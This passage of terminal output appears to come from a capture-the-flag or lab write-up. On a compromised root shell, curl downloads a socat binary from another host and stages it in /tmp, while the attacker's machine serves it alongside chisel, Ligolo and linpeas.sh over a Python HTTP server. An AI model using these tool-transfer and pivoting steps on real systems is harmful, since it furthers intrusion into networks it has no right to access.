 root@www:/backup# __curl http://172.19.0.4:7979/socat > socat
root@www:/backup# ls
backup.sh  socat
root@www:/backup# cp socat /tmp
root@www:/backup# cd /tmp/
root@www:/tmp# ls
socat
root@www:/tmp# hostname -I
172.20.0.3 172.19.0.3
root@www:/tmp#
❯ ls
Ligolo  chisel  chisel_1.5.0_linux_386  chisel_1.5.0_windows_amd64  linpeas.sh  socat  targeted
❯ sudo python3 -m http.server 5555
[sudo] password for ppacheco:
Serving HTTP on 0.0.0.0 port 5555 (http://0.0.0.0:5555/) ...
10.10.10.94 - - [13/Mar/2024 15:18:50] "GET /socat HTTP/1.0" 200 -